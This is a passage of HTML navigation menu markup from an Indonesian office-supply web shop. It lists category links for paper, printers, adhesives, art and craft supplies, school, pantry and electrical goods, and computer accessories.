first"><a href="https://www.tokoatk.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.tokoatk.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.tokoatk.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.tokoatk.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.tokoatk.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.tokoatk.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.tokoatk.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.tokoatk.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.tokoatk.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.tokoatk.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.tokoatk.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.tokoatk.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.tokoatk.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.tokoatk.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.tokoatk.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.tokoatk.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.tokoatk.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.tokoatk.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.tokoatk.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.tokoatk.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.tokoatk.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.tokoatk.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.tokoatk.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.tokoatk.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.tokoatk.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.tokoatk.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.tokoatk.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.tokoatk.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.tokoatk.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.tokoatk.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.tokoatk.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.tokoatk.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.tokoatk.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.tokoatk.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.tokoatk.id/komponen-komputer/aksesoris-komputer/kabel.html" 